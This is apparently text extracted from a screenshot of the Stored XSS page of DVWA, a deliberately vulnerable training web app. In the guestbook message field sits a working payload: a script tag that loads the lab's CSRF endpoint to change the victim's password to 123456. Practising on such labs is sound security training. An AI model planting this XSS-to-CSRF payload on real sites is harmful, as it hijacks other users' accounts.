 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
mi1k7ea
Message *
<script src="http://192.168.10.132/dvwa/vulnerabilities
/csrf/?password_new=123456&
password_conf=123456&Change=Change#"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting